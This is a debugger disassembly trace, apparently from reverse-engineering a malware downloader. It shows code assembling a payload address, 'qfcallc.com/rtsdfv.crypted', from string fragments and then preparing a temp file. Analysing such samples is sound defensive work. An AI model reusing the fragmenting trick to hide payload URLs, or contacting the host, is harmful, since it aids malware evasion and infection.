 005D14E0 . 8D45 B8 lea eax,dword ptr ss:[ebp-48]
005D14E3 . 50 push eax eax:L"qfcallc.com/rtsdfv.crypted"
005D14E4 . FFD6 call esi esi:_lstrcatW@8
005D14E6 . 68 E01D5E00 push <sub_5E1DE0> 5E1DE0:L"v.cry"
005D14EB . 8D45 B8 lea eax,dword ptr ss:[ebp-48]
005D14EE . 50 push eax eax:L"qfcallc.com/rtsdfv.crypted"
005D14EF . FFD6 call esi esi:_lstrcatW@8
005D14F1 . 68 EC1D5E00 push <sub_5E1DEC>
005D14F6 . 8D45 B8 lea eax,dword ptr ss:[ebp-48]
005D14F9 . 50 push eax eax:L"qfcallc.com/rtsdfv.crypted"
005D14FA . FFD6 call esi esi:_lstrcatW@8
005D14FC . 68 F01D5E00 push 5E1DF0 5E1DF0:L"ted"
005D1501 . 8D45 B8 lea eax,dword ptr ss:[ebp-48]
005D1504 . 50 push eax eax:L"qfcallc.com/rtsdfv.crypted"
005D1505 . FFD6 call esi esi:_lstrcatW@8
EIP 005D1507 . 8D45 B8 lea eax,dword ptr ss:[ebp-48]
005D150A . 8985 28E9FFFF mov dword ptr ss:[ebp-16D8],eax
005D1510 . 8D9D 28E9FFFF lea ebx,dword ptr ss:[ebp-16D8]
005D1516 . 8D43 10 lea eax,dword ptr ds:[ebx+10] eax:L"qfcallc.com/rtsdfv.crypted"
005D1519 . 50 push eax eax:L"qfcallc.com/rtsdfv.crypted"
005D151A . 6A 00 push 0
005D151C . 68 F81D5E00 push 5E1DF8
005D1521 . 8D85 58FBFFFF lea eax,dword ptr ss:[ebp-4A8]
005D1527 . 50 push eax eax:L"qfcallc.com/rtsdfv.crypted"
005D1528 . FF15 68D05D00 call dword ptr ds:[<&_GetTempFileNameWStub
eax=0018F558 L"qfcallc.com/rtsdfv.crypted"
dword ptr [ebp-48]=[0018F558 L"qfcallc.com/rtsdfv.crypted"]=00660071